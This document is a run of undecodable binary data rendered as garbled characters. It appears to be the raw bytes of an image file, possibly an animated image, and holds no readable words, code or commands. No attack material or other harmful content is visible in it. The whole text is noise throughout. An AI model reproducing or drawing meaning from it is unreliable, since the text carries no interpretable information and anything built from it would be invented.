\ʛ�Ep4A�w��u%�C,��őU��T� Wi����-�W�C� �@=�X3X��AZh�7�`#�D�AG8IiH�-(�-�~�n�	E�B�#t��E
����y��P���X��'���^V����>�"&`�ց��������ځ-�2mT3��qO,��wdGd�ȔLŌ�@䩘�dxxbpK�PC�_Z�������g1P�|�>�N�dL�1��!��Q�35��5 ��X�YCAX3~�3A4-ûq@P�&�%��D�9`�\E�p8�;�]���c�t�,��y G�P4�Q�L� ā��?�e=�C_��_e\�AX�_�ћb.`S
ߧI%^�U0 �]_0��,��X#��
i@(·�~�|Gc� �����
�#`쉱9�]�n�&o%�R�BΛ16��I�
�3!frTFy�/��A�Ht |C���9�HM4�Xe����܊��	]����`,�&}�_�,�Q|��ݛ3�=Y^��YoeTsR���>�2��3��ѐ4�Zؤ�w��:"JxYK�`]�=��|�-�(L���͏Rb"2#�1(B�]�`5E( 0�JS��V�]'\ݕ��2i@��4@�Xd��V�R*6�Y��8�R4����|�(�Ƣ��'q*� ݧ	�)b�-C4�P6�����B�.�FѕL��h��pj�G6��:.�W���)u�|~�n�h��" ��)c3rUX ��o��]AC0�ѕ�[����P��L�M;�����c��|��:R����j$[P��h�g��j����*�1&�!6�2bԼ�4꧂ijGi�	8S�F�
�Liv�����L��!~�@!tMTuˠ&�nE�xN��a>�n�e=*��3����i�:p��oaf�`g^���*3��pT!}+�хB�������Nu�p��Ot@�`��+��ꯢ���h3r���!]]ɕ!B�T��:$\]�s.�iڂY�iH�d�W.R�	~�$��K���صFP���������#,*j����ղ*�0r@GAY�^��EkTC�(]��5�T4������ګ��h��"#�䔢L�`�6��«��'��e@  !�
 � ,    � �  � ń�ɿL22d�Iῇ����(��2`�ȄH������g�_�{>a,�)b��4)�d.Z;� \{Ma;�"F�����~���C�J�E
��[��@�JR+[P�`��߿�aR�Hؓ��n3X�'��?�0���ߋ�d?�*�GF������F���� �`��Y�kzI�67�g��R�U)ԧ���Ŵ����}!��8Z��=M_�X�e�VS�C�p#Z]���B
��kN�}\ni��XC��:�Q��/X��� sk�?Hu�4'¨ه��ԯ�����`�?_�V~hHX�g�����I��PO�%�[9W�auȐJj���GPXQD5�h��5]sM0�0�A0-�^0��h�B�y&C4�4U?N���}��T`����GX=� �a�U\hCl��2����	B�Y�\r2D$�Gyf�Ȱ�W�e�3���L�.��?�	z�5���0JF;�w�OBʕ�QK&e�iH�$jQ n`A����Ӂ��#F�h�BWBCB0-W�C����aA�P'$�� ��s�C<����/�(�h�Ֆ�-� ��X�^[2������i����RX�DR�\>4U�-ҁ�e6�&\d���ѭ2��pa�8T4x�Y�.\L4d(�̳�ϲ��̢C�Lz��8�c�X��F�~87�_�Iai˧����u���T���HV��P*u�r+T#�Q�XGT�Et�
#)@]��X��/=~|���$�6�,{ǀ|�z]��N���$���$jP1e8��.���=�uI�h)��M�#@��D
a4!���V��P��Q�5D�F�|�bJq`�ȼ��۹$��2�ǘ\�|�;�lAM'��)�9'%/UG���j�lo?�\�SeEڗ��1�,y�O*�D���ӫpޕ�F{�I4�p�#�����1�P���t4�nh;���A�#�@�e��i$�
�jRS48��$�rx�?J󐿰f7�i�X� ̭� )0�?q.�EBjIE*4���!l� ݭ�6b: �(��Ʋ�l�C
� �FF��m�11b0����hg((	GB�����Q�r�)�#_���
`�ls�HA�Մ6d��[��2Q��e� m��5�A�g5��8`3xA@H��!7J�  �)����N��PSg$	��e�3:c���G9�K�U%*��Y�X|TA�kB�P�$�	\�AZ�+���}���DjN
x:rt������V����|��\l6�J�l�����?ȡr��WҊ����$�xD X�/0��_�HA���d �顿4!����P���ЁMT�g���4&� ���w��QepJ��G0��v���8�Mu�D�g�[A�Ybs	V���|��G��/��*$�:%e�!�4���s A
�T۴���(� ���q��Z >U8
Lɸ�l	�lgL�Xe`.�ϑ�F �P�����K\��e��5�a{��G�M�hK� 9�f���##Դ��?��?A�5�շ��d@lT��X�P|-�?n�#��� ��K�&���W,с�^�_0H����%��h�D��f�U[ג"�$������=b�R�i-P;�@�)����^�	�0�}���!X�&ؔAi��� ��2t�gQB���� �MH\�q�\ 0t?F-���PI�4�Öhh@o�b�N#C��,T�0Dp��g���&:�?�]܋K�h`�%��
ً�|��ԅ��E-�A�#u�e�@�m�F��N|�f�`���F ��"٦�|���ġ4WIa�0�0w0T&�(���a(0h]�5�B�Y�U�h?�jU�;�ޮ��),$R�	�y�[�xbI�LJ��\]0��.�WHN��bá�H��` $7a#���?4��f���:���(ks�F1� ���8KZ:y�m�z��AA��� �[3"�|��%��/x���̸$b|B8��{�f�ij�ۉJ�j��^��vڌ�{��#j�=�n�T������3]��@�LI_��$��3?��8#�b�Pu�[��c�/���������o�������H �*�R�g}״���%N)��� ��P4� ��C���6�U;=��H�c�,�ύw=�Q~���5�n����4�s��)r�6F����5X�/�	ði��]n5�[hMܺ�|'5��v��V�ዑ=\�u��ƤE������0Gf���-�HE��x����:��.LŤ(��6['�*ш�߭�����HX R�����-E�����?���9��(�%�����#�0n��V+��D-�
��JJ�g��6S�gY!9�@XX�z$`&b��I��u~�1&� @��հU���w�R[�~�;h#'�?q¢&��hs~�9�A��H�c4KQ4dB ��Ta5�!r��C^d�_/�27V�'27�"tw@}�r����#<"n���pidS#��@��	�<QHy�:��� �% �!`�4C�+6u�H$�;�'ܒ_:AMע��`j��1qCZ7"S�)�^�gD�%�4b8!�qG�p��g4B�RWpd.�E�zT>�t+�8�'_%5�CdP<����6�#tj�bA�TsX�R�#<x�b���"���-�3$�phYW4�����W�ph?�c��/�4��P:$0!��q�$��%NwS(��p��B熊� eI�V- Ef�R(�#
`v+��E�m0P�k��� � H�Re��$!8��sk),���#�8A(u��w��͠#5E�Ǌ 4ZU�#[%#gui)�m	��- �ϖMpJa3��t%qX�b	�PGima�Ĕ��#���$v6�[��.x� $E�f^BR7���p�_0�� )p+3�?��рѠ	U���S ���NF��u��GP{)!�#�p1m����H��0#:2tj��5�u3t�H�j6R�1��^J��P+�CH�؅?�b[AQ�s�	(�W�@p�����K#�K\���Iat$�P+-#d�Rf��Yd�I�%�G�r#2�e{�h��Un�w�#�!�pi��G���hE	�&��\�Xl�� `O"�%�P&��	���I���@�52#�;�sVax2JD���m� w�fj����(�b�{3�76nlG�S�!A�&pq��g�4d��	j���L@�` _ra�24Lb`����e�8����h�#�"t�	��M�
R#�w��p����r������� �5�:pa�)��hd1B� dq�f2�b�G�J0�F6�j.���� ��MGWjOY�g����Dܶ�٢#�?w �c�	TC=�t1��xE9dq�J"P �"���&��s��J��Rt��Q�Z��b �Rɂ��b#iwG���q�����~�v�V0��p�tpFC�6CR��M�e���p|�I�2�#�Q7�������H;,c �e-r�p4�D�Ų�TR�Vp�`_C0� 0��|5%VJ�W�Jў�4����a�P74Bq�4��HF�@
�? D;a�Դ�S4jo�[�{�Fq��ְd[��owQ�ʶ5� 2$T�0�PJ1 ��S��cA�S+[ p�U�W+!�;wc�IQ��u����@�"���Z&���-�G(�vt����'�G6���1c���oa��R�R��R �E��${�+\p���P0 ^�x��0栉 ��bI8(7k2��6�[�W�I���;c�r7�1m��aaC��7����v ��'��	�B�6`����Y��l��+sV��Ab�FM��QS�ɘYZ�w&&��,j�H����d�`I��#[0&�:C�C&#�K̖�8�1s�R13�������4����h2���*6I�qkk{\Y��t0��&�q��gQC�q�� 99k�
FL�cUc!q�+p���g�o�����˲��Wt�{��,\������b
R�th�N0��r��	����""!���%z�Å�8%�l���̍3�h��*�����	R��<�i����4n��2:�I������ �L�+1LL�G\���p��:��#p�^��ՠb8K��l���K��n�(JZd_��x�3n��遪w���i:w�'���G�>1���`�^d|�gc{1���,�fo�Q���d�1n�nj����8���E`Ǫ,�9Iz�����I���P�o�LHl7��IƱw�̜Z˺���1�fT��D�%R�!n�P�t�@=�{�����%�KCL�Gvj>���J���wA��u�ҹ#7���V��.ͬ9���#�5#���-:(';-����	/@�bZ2!��ܻ9X���(�
zGZ���0j����l�-ؐ��+�;�C����I�V#e��ˠm�W7����P���!�`b���Y�V@C���r�g#q�����Rؠ���\���$c�͂#����1-�f(���|���j Lq0��b��
�V ��<zt��4A�;נm0l^X�f�����-��+��2�mw�?jA���G-�u�d����뀘Ē�!��X�����;�xu+s#v����tI,�Q3��i�h�f��])R:a��q2+8{������ �q����+D��
��Y��么P K�?)�{j㨮��dL��t9Ȃ��&74�b�A���"(�]��������pB�1+��	 P��r�µ�e	;�T�"�嵻ۆ�����Wɶ1��{;(.�Z�S#��.����π��@�5
����/!��"3��(�s�ΘV9I5H�(|���5K(���  <A ;:{D-���m�o������aA)��Z���4�Ź�`��zJ+���(EsX�Fn�Sd�۾���1ې2��΢mPgj/��"���	`���22nޒ
b@e/�6��cJ�`�!��RM��l��о{��(��J�G���,��Ap7�)�h��E�I-	�0��P�}�,���#MX4� NAaΥ4��Cb\����tۼ��ꊯx-�J���{�a<'�#�Xwk�(�6�I������^�2u
oUa  WaXB�`LC�2�7mH-"ӺiX���_,�c�Z"��v�m���;�j���� ��P�������2���0g��� �4	���� 7��U�jI.�6���˲I�n�3���Ne�����*,�0~������{�2�S�d�h	0�2����߱���:ƋW�6kv̢�fkV�`��A�w H ���M��h,�Q��Z� �|-3h�aC��Α�W��Q�I�m�)�s���bYTC(Ҥi�#��Q[H_�)ӡ��&04�\���\�a��aƆ��s����w.�,�I&-�ָ]֕&[��'4�yUD���RР�=C��\�s�ɼU�%��BZ'l��K,Ya$���y٭����?�t�t�e�
�dy��5�0��`�f�e���<��E����b�-������j���T�2i���ҜfR�����X��R�����j ���+���2�ʎ��fR�@�֨� �� �����G�(�� ��*�f���r�����H��Ƥ�΂� ��C�(�6���Ó��!��^|�؁��D(�c�#�B
�ÛL"�?�,���d��C :$l���̌"�:�")grT
�"��%!H2(����ɦ )I�8@��*���6j��"�Ү��9�e0��25����k:d�V-  Io)R��c�&>?�젇2t��)j���`��M���(2�)��Bi���`nbf��b�H�<�@�� �&�Ԕ� ��  ��h��4s�V��ܬ!v3J�Y�y1��&D�!̀D��� �i��[.Q
��Ȥ�`,*�dHe'\$�ȚP�1L��^쐃Z+jأ����%]B@us�<�*���b��)J�0D�'����� �0Ę	�(�¤�Ln���cr�3�y8͆'�P��<�N�e�S��`2Q[���L������)v>C�R�Sh��EȀd��`$]�:�5���*��n��!�p���2��)����CY7k8LIR���i��Ӝu���ϳH"�|�>�I ^>�܎���+��sҽ�$�]���k_FO��ǆ=�I%��Kʡ�@�_�0�aL�ݢz"�U �$��IRҸŝBQ���a8#�[�a���+$�3�HA^�X
x�_8�}�KPQ��
��t��SH^� �@�����$�tF(E��\�"B�Q�$�	�X�_ �&ב�
HHCRH*�J�'�TMr	��R�9�YK��Q�A�<�
�RQR�&��Aꎊ�$qAU����7r$!Z�L�(��C���A#0���iY1���4��ףL���y)k)������)&�FIA�>�Cz�}�)
�4$R^#`��>�6���U舚N�&�=͌����pN?H�%[���\#�ÔLMʋC�Ҝ��Z�gQ���3)ϐ»�a�3����A&�!C�h �Ҁ9\�����)HH����!I��@;:��s����́���H����ȋ\TE�6��-�xT��Q�����	ZhQLW���IW� Ò:�$x�dE-a��L�P�dK�4 �řæs-$�q�e���*K��(�9*/�q�c$*����A����
��R 1Xt�������I6� <�s�8IC���͜\K��ʩQ�h�&2 	@���m?�ՎngH$�I!�t�	�6����.� � _�X`�� ��a�4�>.p�Z��V���]��J3G^RI���fVL��6d@m�DT!�6�B��$��[�DwZ�()�8�]�;j6yI�P{��Q�N�(SMA�J��R�Z0��?c)�40���ʈt�$���`�9���І6� �rbqd@s%��l�l�$�}�'�P�P�
'@R��!]�4��xǗ'U�V����X�4� g?Kjm/�!豖D��������c@n ���c�S]��3'4����v⓪a#
 BAe���I�J!��������-�e=׾&dB��V���)Fi��Tۘ�%�$١o�H#�`6>�m��h��j	���k�@�yC0��.Ia/7���Q/�f	Ȇ�P� ��7"\]��O��X�Ԙ��-Y�rZ��^�A��|���*��
f�A �(�!e 7��%ѐ�
��KK� ��a���K�R�1��T�>,��D���+ƚpHkiBii��i�

]�d��J���0��
@�'~��r��ޑ�K��N!�? �F��'4^@ �c_�iv��-'�?���\�(?���~�Ȍe��?O�T�1"Y괿� ��a�Q���Ea��C�(@Rn N�V�U�[�_���98}�;�2�/��G��<�PYQ���F "\���k�5��?W�?��h�kE��l۟%�BE �oX! `J��#R�
���ҀV�*H��O�4�e�K�׍��^�=���m�up��9����c>Db�0��&�,	췫��G*��� k�����o��L(8����K�Y�i����b(0�����P ^X;��c*v����j�� 4�cx�ʐ�K�9'��k�	\��
���{�����	���?�öR�9�/K�9(�<AKX(��I��MИ�� � �щ��S�q[*B���*Y���h��:Bh(�L�h�H �Ʉ�J�0�.�A�,�����р��H��8��Z���K�EHC�s��I?���Ȅ�A�Pp)����x�@�?8�wy��ш#4
_@) �2轪������"�˲,���ӯ �����0�v� J��~����C�5M(���5�J��x�8p�4B� �;/*+:i�c 1J���HT�E�Eڮ�NI(�!��G,l@�1�J)�5�1�a&J���ع�S5�;�|��D�T�h���	� Ha��(����u�$l�nx ]Y�[�;��J,
���&����.O$C�(L��q��+��ႎ�+���u 1?��~X�� U��������������u(�ݑ;�2u�˨�`9�����k�;�yE�8�L@1H��"$W��y;�c� 2G!�x���؊�J{���8��(��|����L�����*�ȟHJ:�V��
@ �;Q�H�J��˜��1@�l�,�T(�K$����ƓYc1��i`H������4��L����+��b"��Q	�X��9����X�f�~�ʉ��2��I��E�N��*�B
������h�0�Iς���J"(�s����0�������c��G��H��X�e��f�9�J�4
�S����E( �T���d
�s�|�I��}�5z� (��8��s�*�:����ʲ�B�"���x�Zb���k��)�"ͫv�;���H���2��C&��ƌ�Q+��8t>4��J#����2�OU�.�*�L�γ�T4B�� ���Wဥ���Ӣx�<&�N��Ф�L���m�U
��~K]�Ek�M@O�L��VȀ~�(��&�KBe�A�Hk� n�	l��P� %�P�u�Y�;X?�w,��q
�F%5A.�P_�B7l�|3
K���i�Th@G$�� Ȅ �2(gK�y����K�l҉?�{�r�������kע �pE@uI&TR��B� I��᳂*hT�x@6�P+�Y�L�	\���`�*x[�Vs��*���Mʲ�Y�FM����*R��7� �����0���TA�XW,Ԣ�F%-��Q>�ɬE��h��;�L�p��K�L�+s�<�Ԥ�D�E��R5f#���@�;{���p��AI
�],2p��xе�̪�~xE5
��  ��Dj5�����[�����ݬZ�S�x�2-�(
4��fc�*����:��v��i��Z	]!��gXsXH0�s�NJ��]�U���L��.��sC��X����5�����H�ǣ�P������]�E81H$k�R�Е�3���Y�pp!@�]�Mx��m������=���ʴJ�?%���+ �DJ���ğ��Y�:O���,,L�F�c|XQd61X6g��`7N$#��i&�z����c�bT;
v��r(�[
w q�WH����
�F�e�K�Y#��� ϼ��J���Н����� �a[(�%��� V���L!*EI�A���8���.6
_�p�\G�H c��'T��;�-
V��  ����b����H��,���2X�0��DJ��2-�s^�(�2`���Z�``q���h�S%Y�;�>i�d'هϕP딸W�֣@	��=B�Z�	�Ts�V����N�����(���$�e� ���yc�����AY.E�I��QC�f1
���a�MV�ψ��������}��T�I(�81c�� ��D>��>�B#��U�:_f�3�0�&�+�����en����8B)����F��D9�eC=��d����p_]�Ƅbݟ��y�OY+�6� 8�W�@�� ?�/ 1�LU�E]X� +�@k�,�B#��	���Xܣ�k![�P���W����P�Sܷ��V���ۯ�E1�E�_1��L�7�LX�6H��ވ�C��4M��k�����F��!0
G)*�ģ����LjC�NI�,Xֹ�pC����Ml}*5u3�� M�2��U��P�J#�Y�Df;�?��Z"H!�;��DM��#H���CFj�v�����h� ]ı�T(���  �H�]`va�n��v�8�0��
Յ
|�� ���?`�y�5���jy�k�@ө�Qc��:�����u�2h���߶MKH�*��y$iX+I�i���*�!�zR�9b�v�eP-f��Ȅr��9��E�������|$/,��� �i�"u���=؃��K8&tB�D��<A5�m���0/`C#5O5-�6��6$�0H���V�Lp��\6��Mw����K��k�	�7�<�t�=02�"@)�5o����4,�Yw��E[���T���I= ��K����srK��C�X�Y#��������K��i�L�r��[ҙ�%V]�T�1٢@?�uG��q� O�h�. c	�� ݕ�9�'z�I�9:�kh�T�FO�щ�W��.7�E��R�V�(��x���kF ��kc]��Th�vU��s�����\wGw/�p���ȟ�8Ĺ�^�5Z����X�h��v�d�:�H��0��c��ha~E&�l�M����ՄwF��TH�)hW��T����.l���H� )#f�����	�PH�LHx3���� (  ����E(d�^K�P�[HZ�Ի�yRp�B]?w�67�T VY��BE������#Qb���;!�0`��7�R����N&����dڌ�C?8�z����8��ѹ[aj1�!8?���5d[�����'�"|a���1��v���`b�(�v��UZ˲ȯ��|�U����B�Kl��e�����T�J�6٘��vG�,i�dI)��`�o�?9�\�W&fMK"4X�,�2���[��ҠG���ំ[� q�wq>"�B��AC�����c߬&aD�h�*G�
���&C8��PSa�2����JD��4i��ȑ7q�b�q
�7�X��o�U�x�v���o����)���]�T矹�zeb��¢"4erjwXe�ZS ��6m¬jh]������I�?(~�\Px����,]��JFE�I�_�bFfyF��%e�0��\�SP����?H��k��@OY �9�@�Xe,"F�� B�".r�U1�?j�B݌�t |\��M-dC�&dBetF��)IR4q�˓\�"E��VHOB�� k��˗�����5A0�&�@���h�R*,�Af)��V�8%��6��>e��B
�8�a��%���YE)�r����ܕQΒ��S{��(�UR�B4 �LkD-�嗼�f�E-�U��p$���IG0YA�eMd��42�0� p`" p�:�O,��F,�XeP�yf�ID�%�]2� �x��':zr����a� r�ғBuk��*k� S�P4!�m�#����b����XV���S0L�w��؁UU�#ňU!�?�V�R`�P��2����.��r�G��^ �O�Bs���	&/���?��֠Q��$ D�O(d�F&0��+���^C�AuQ�bS<."6�b�B�F�ltE�z��M�V�g����J2�~�fS�1�5�&EK#]��n��O����d��h2�?\�6���D*"J�I"���]��F��b�Xrм���wB�� ���C_�!pL�3"��lH-0��`�?�4s�?i�52�P!��V(�&���]���ccmhb�*`����!s�[�6R�¼G=޺�rh��K0�/PC�"CD�H� �K`pfp��[M3PS����kF�q��h��X���BEC��Zq��^Y�ZD �鼎 U�ǰR0,��� �^g�%���� &J�A���ֳ�t���k5�j�dx>_�pV��G08pC ��`��sh@\�_��� @s*�Y
�������{���]d�3�B<��Y��/���X���zp� 3X�9~���|s��y���!�A3�P���"a����6�c�R9�42�C��	>f��b��9R��&)ιT8:C�B����XP�(��p�PL�yڗ���\~��P�Q��u
a"p[���D^�  �D'�8�i�*�,b�0�	�q""��I��LG�;g`�NS��$��⼃�����e3R���2PN�`0��(�O3@�L0� �3�TTe��I#u��#V̉l�`����!G"�Kg���"-ϔ���)[:�Ty�;/&��[��˰��n� ����0���O���S�q�8T����ޔ��+���
������D� 0Q���U�#yixl0�و�_���18���ЅKs�l�hB�� �5�ʅ0S���4  fXv�N�fU������r���KG�I�Lټv�v$� �'b�<�|j��\ؠZ��VP[Fl���ţ�a;%�`� �ʁo�&�9�hIG|����O�"�iC��!Q

�-���PBUB!<����B�th2\�_ùe�v��!I� ��~2����J��I6Q
ј�V��EL�r�v�z(V�d���R��kHL1q>�p��ŧO+���G1ʀUu���ט�5,��6)�t��a����p!��.���"��R��`>h֞��&q�����T���/Q�����(x�Q����Fe�b���bt]S��ڵB0�-@����e���B��^0�䔭�-Ll��ҙ�2�i@�����}7!7`㎐"60 ��[ :�84$"::�:,{X.�
R�e3�<�y6��}bj���&ao�)�mm[/�tv�Qd�o�y�� �����'> ��h�z����Bd ��ra�#���I�~y��^������I�t���!z.�5�S`CA۫��f�G��'�艪��k y��Hr4d :���"���/�Y��[,CN��X[2K��ߡ`���x`9��7�K�P��y4�Cl�t��8R���]��zcVŁ��Yŋt��m�Qy��i=��{���z�w)���� 6�#��0��vn6�e-p�B"z�ܠ0�
�B83��>�g�"�����!^t�����C0L�Rd�x� =��{<�;��ƣ�mQAKX��DE78��Y�]va�A�yQ�B�������[�^��^d,���X���/|Cթ�׽�`%jp�;(�Q�ӟE}�C]����ٹ��tMd#����D
 �A �9 �@�[�S[����]Uҵ��U�a I�GPܓ/<���=�	�q������]��3��T��4���\���BqpG��Ս�TCL �=����H��f`��;	]@  !�
 � ,    � �  � ��
�"E& E��0�4H��E�mb4�a��r�G[60��W�Ч=��Ȑ���F�hA�2�e��s!N��.��$@dH�l(=����K�FM�NT(����	�P�/l��ڏ�ҁ"
f��agEH.eLT��'F�e��ѩ�}\���xK��8l�Z0f�n]��R��9�� eiѲH�
��j�!��1��Vذp����T�l��m���&"v>�Զb]�u�]�c*u����Iu?]2$k�v-��k̘� �̗�e���v�B�:-���ᖌK���>���R8/`�UN��X����h�y&�U B�!4�'�!�PfuTTQ!;%�G&���j/`bA6�XC �9 3�8�x�1�/�E�aB�T4_��gZif%%ґ^a���x"�c��ZUҶ`hQ�O��"���F�Ad�\$��%WH&u���(�c0��/��hy����2�9���ipKNX �  )�Y�M%�j��)9��3h &xe�L6�"��1am��ɖ0 �\����&$��4X*q\��
��5�������1��ld�դ�M�aA*�p����IZRPx��? ����~R�U zdVp�f�R"-�+Ƅk�PH*2R+��2ǜN�'C*\��-$}r�z��Yh.�T����B����5�u؄R�b"n�L�P�?:xp���S�{|��ϟ 2�R��"e��
>�Fk� B&R1�<���('C#��H����̔'h0�~��
��6��Q�28]tK3ˈ�w�a:ES�T6eZ?K��	9��p�0�?�zj���x`T�\��ne�"@�IM�:uP�"5K�$��{ut��Ff�2 p�q��`��R4@74��Whd�F�v0��a4�\���B1��G<~@% D ���G`�?q$��_Q���,�XQ��J�ĿR��Q����Fm����-cm�X.x��l�x�����- F�i�9""���H��OT��)D�{(L��@@�=�)b�j� \�U`pR�:�5!>�Z*�޴���D�$��4�A=�mA�E8� v��	��x|��k�����2
�!�\�e]��&<��f+la�d�٫�XD�����
�k��@5�Nu�8���w���=k�uEv(���hF$��_�C8��x7F�����W�2U�K���fI�Z��fЁ?t��)�LX%����
�a���F��j[�2ĝ0QGw��$}��f���P 6��?5�Oj�E;��'Ȥ'2��S�¥����T,�g�>;������@�&P�Ta�RUr���
��,���E\���_
����@�ٟ!�H0Hh���ENM�E �$9�� �O|
R4Ɠ���8eX��`�)gt�q (��Z��B���6Q�)8�?[yJSj�2�U��%.��2@�i)���R��1�d-��ژ�ѧlF�cЪ���0�<�5ڔ��5��9��4SM��.<��!�����j��zj.�*R.�-5tS�aV\ �����!��!)i�$�D,��RBx�,��Apw�юvDc����K@D��zP �	QX���� ��D ��@��9,E�P�Cʊ\@��D�C#��B�*v���2��e���~:��iN,��4�!y,�X��)x  �D����U_f��fHu#
��Fv���@�%H�cI7��GH��K����+R� Ҫ2t�&�V�c 7����,:�G!+ύȠ�o0�W�a�̃-PI7�$�%�Y����H=ߋ㠋:���Z��i�Z�<f4sZ	[�r��y'��%((-��tߎK���0�]��҆�eP�	�I����g��9H��sp�U����q��\ _~D5P@�X
VT��P��B&������z�`N����4 �@	��o^��$R>Ep<�K�H8�%(|���;SAe��T����錈:�:+
���`�i��Ibڱ�= 0�@)�u�r2kP���1�6�lg&;5�+� `�[XB�\����ƛ���(E)��.8� �RP9�,��y�+��3/��s[�m�4��0�,�-�����`C%X�<Z4�ȣ�ߨ�Г�-8^蚀�|��%�t�����&���!��q�����x{K����������+�����)'��P[n(k�	y���4�r:Q�) �̼v܊���2w����%����n�O���=@<K��ZKO����b�)]Tr-�ZVҡ�Х��q�[�&(d��ʿ�1��,h���Q��c��P6�����h�6�\�"۩� :���`Y��_� ����:H^0V H��"��A��\��(v6�!(�"q
�ySe�A��,w�eS�1� �v5��-�p��%&�z7sKo�bq&o�1t%y��5M���?u�0�N'A���,�tW��3m\��`�"q��#�Q#���p@�7�q~U%�~p�Kpv 6F���$���1.�$E!���\��7�R:�q�a�ce�UeV-���Rt37��7��i�F~�Qd��1|b���pfQ�%ǆ��b19�h�v &"T�c)>6��!6\�Q����h��7W�A@�"]�!}V<���t��W\~u��7Sp0��D��#���0��`�w�9�3��r��b�u�p	�U ��:��2n�\�R�  ��q��<�e�Re	T���[�D7aƥpu��(^"�f&�����=�W9� P�4 &)9�69�]�IaCe�Z��l?Hd��&
��(AR���1S�E��6��T���-�}�B��S�㏑!r	7OV�@g� ܃T,�BCjPg33 0 ��j�/�1�*��C�@:����[ga#��A�6Ũ1D��w�XtE�ٌ�e���A���:0��e6	���j���,gN%{�t ,�R��u3��EC��Z`�g�a�5l�})>%�����S�QNWDNK9IG����
�<��i�091�����m�E&Q �P��F9 P�GN՚'bbY,�V�~��%�V�QT�#~�x��!��"y�՘��Eȃ<Die
qѦրNY�-2�G&�a����	�� b����w>N�K�>3�P{1�.q@r� ?�e��C5��H~�Q#�Ѥ�!�"i�)}i�t�Wt<��l�U(��(�a2P�� $�!��	갢�(���N*i9�pK�b"z|MP �H��$��#���E�(A�p��Y���,�Ĉ��6��tX�1�=�G~=�Q��` ���@^(�3�êm�"�P'W
��e���CX ��BW��'�&��D��l͂�E��T
��Ȑ٘at@ǉ�щ�0.�[��	��^X4���EP��	���ن��94t	� SS b!4?ma���51#a�Vy-�q\X�����EI�+�Vȁϸd���)ё�fRhА���t*w/0Ywچઈ�"Iq�Sd�`%�
9	�`�ѩ�IA�x�mW�Y�ɘ��:I�d��Dm����O���5�2������r���� {�	q�����j��]�3��q �+���G��"� 5B�0��A�*i������V��4�`Cqd2ɉ��Df+�F[;����ϰ	SP
f���Q�Y�b9�0iK����L����4S�!�@~��N#��ˁ�L���)���)ac-;"2�Q2����J`��?r��� ��b�� x�L���Z���L���
 p#jPR�QQķ� "
f�ǝW���,��Y��j��d�ҹ<(maz�8�!�y�&#ql�@��,'PZ��`��[0K��P8,E G2!��qPz�
5�n�x3J��ʦ��M��W$��+}��V�M�@6�e��;��(���?QR�ؐ�� ��e{E5���Yΐ>\�?�_�/�\�
e��8��q��i:�,��И�)}�IVV�Ody����W����b��2��	��!,7 p[	��9��>�b9���j�7��$�" !��bp�0)3aB�~�bx����Vhe��Pǌ��Iɋ�`4qɂ1�F�d�ۈ!�!���*�'� 7h��~j	^�4�&�Qژ�B��F�y����H���ڴ��'֠E� X�,�5#�`-�Q�����8�Ȇ)fѫ��8����0ȄV?�l'�Q���"Fʨ`������̄�)Sm���t��D"#�)�q�;� �
PL�OpT	��Os�O�wr�P���u��!2?$W�k+�Rh��p&�t��`tS��5��X��̸����a,	���a��m��1N�3w3qg9����f=�s���ռ�G�:m�?�4t!t'F�Py-"�,E���L�K�ƈ���t���׾�'�fF]�p�j��۩�z���q0u �RL�
D��? 'h�;&$���`Ͳ@V#ɘ̐l�k���<�=}��w1����<�D!�1�{�n6�n�n�@Zh' �
��A�?�-�OcD�`1]��y{�k��ڴ�\��z(��(�pː��81�-<K��,6K�[�3R "2���5#��/�
�U�:���:�C�;�u����l�
�˜�����i��#}�((F۴�v GG�v��r�K�s��K�v�E����?:���4�-QQ6Y:���R�V����l���RU��o�~��6�S#f��;��4��8��)L�r���)�Y�������
��g�L�V0��~� �Q찞�����5�ɖ��>}#�!yS��S\��T��ʨ���멆�9�3���8��0L¯g�4i���Gkї�ITi�ȎL���1}E��1Y�e�#����Pe �D���z (��7S�}�(tr���p� ��U�V�`�L�C�^���:�|�b�h�|��4my���W���mְ|� �� ���k,���j0/K����90O�㪋��5�9Qa�6�QU`	�4�a��V5}�`̾@}r�[�����q݌�@���:a���1� 估@�`ԥF9��z6CP�+���.�2�8C� �̀��(.\0AuV����G�ZVh�u����wn�͋��X�Ͱ��`EY�p�e�87�[ݎ�F�Yn*ؙu�>{@���@� �� �r-��0����/<(�G���E&.F�MI�p��)�.e��[�����@�l�����Zv��Ǽ�c��� ��7�sl9@�9�B'TK��	�+ߑ|�\��F�E:$Lx���*)R���B�k��p��똯c�x�$�K��c!M�����c���j�1F���i�  ������xlH� E�b�I��r�Z�&Ltdݪ�+@l%�OA8\�4�p�52D�"� [˔��w�޽�
X�"�f�@~d�tiɗ-G�|)�rJl��U3�Q÷e�ڵ�i(�kC��b}Z�f��aٔ�����q{����o�9������s�iЀ�Y۸0����:�\P���U����B�e5��d��쑾�I����j��]���-�,b��k ��kR	��h;��n�9�vˍ�(�p��`�,l�+B�s��n�%�:��:먳� �S� �`���aL���,$aJ�5kX[�_�b �4�FJ�Lsι`�ZpA�r�Etȡ�|���#�D3M6�\�<0�)xi`6^��9�z�fJ��FB_���K J���k�I:���~L饏z�i�e88�՞$5�,��h��J�8}m��&C��j���������#'+&�#�����P�c�-�R�IR��� ���C���RhB�h�LI����%�YS�T%�|Y�&-�<�?�
��Ӥ�ȼӘ[ƚ,[c	��V�% �͕��y�n�17�{�g��Ӭ��Ɍ6iz�ƴPB��9�B���B[�aKpL%8��Қ��F-�̍/>�@:��op�U�2��iOMUhd���(��i2t�yW]�I L��n� [��l�6�ñ�����I� a&�8��ֺ2:�G�=�Ԓ]lH��\[L�9��h�>J���cN�T�9�4��Ym�_�&6�Z������a1��9 ����&H��7E��z�"f
��eX+R�2˫�;��A��f���]��7h_����B`�N&���}�G%��h��BJ�l�yƙ�h��^��`��J%�us���A- H���b�[,Ћ�x�x/��":�����ziF5 ��1�IЂ4u�}o(�j�P#%��%����թ�я��I�F���e8 �D�:�J�u�;xъV@��\�6�	B-������L 薴<G�Ky�,�8�dX���dS�Y��� 0�Y���u�#��R�"S�g�������&G� �Q�p0�0�D*D�ŹHCs��ɳ�Փ ���:Զ
�i�IJ��9Ѐ��1��T0X5���0(��ϴ�1���.����=V$��D�$��� r�M9�����'Ve G��
dB��*3�EӘfU�yV*�P(Lt+���K<Ǝp�� ��	��,���J+Ѐ~bT�};��2"0��'~`A:sc�#0�W�AT�	�n<#�X/R�4�	�Ȅ&�@�-F�s�)�iZ�����)0OѾ����I9d(
